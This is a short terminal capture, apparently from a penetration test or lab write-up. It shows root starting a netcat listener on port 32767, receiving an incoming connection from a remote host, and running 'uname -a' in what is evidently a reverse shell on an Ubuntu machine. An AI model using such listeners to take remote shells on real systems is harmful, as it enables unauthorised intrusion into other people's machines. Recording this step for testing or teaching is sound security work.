 [root@VM-0-10-tlinux ~]# nc -lvp 32767
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::32767
Ncat: Listening on 0.0.0.0:32767
Ncat: Connection from 58.87.70.242.
Ncat: Connection from 58.87.70.242:35150.
uname -a
Linux VM-0-7-ubuntu 4.4.0-91-generic #114-Ubuntu SMP Tue Aug 8 11:56:56 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux